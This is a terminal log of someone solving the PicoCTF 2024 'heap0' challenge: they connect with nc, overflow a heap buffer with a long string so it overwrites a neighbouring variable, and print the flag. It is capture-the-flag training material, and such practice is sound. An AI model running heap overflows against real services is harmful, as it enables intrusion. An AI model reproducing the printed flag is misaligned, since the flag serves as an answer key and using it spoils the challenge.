 (venv) ┌─[thamizhiniyan@parrot]─[~/Desktop/PicoCTF2024/BinaryExploitation/heap0]
└──╼ $nc tethys.picoctf.net 51067
Welcome to heap0!
I put my data on the heap so it should be safe from any tampering.
Since my data isn't on the stack I'll even let you write whatever info you want to the heap, I already took care of using malloc for you.
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x55d98666b2b0  ->   pico
+-------------+----------------+
[*]   0x55d98666b2d0  ->   bico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: alsdfhsdfjkfjjaskafljsskdhflkjsdlkdfjklasdjflkjaslkfjlkasdfjklasdjfkljflkkajfjlksjd
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x55d98666b2b0  ->   alsdfhsdfjkfjjaskafljsskdhflkjsdlkdfjklasdjflkjaslkfjlkasdfjklas1
fkljflkkajfjlksjd
+-------------+----------------+
[*]   0x55d98666b2d0  ->   lkdfjklasdjflkjaslkfjlkasdfjklas1
fkljflkkajfjlksjd
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_c3935a08}
(venv) ┌─[thamizhiniyan@parrot]─[~/Desktop/PicoCTF2024/BinaryExploitation/heap0]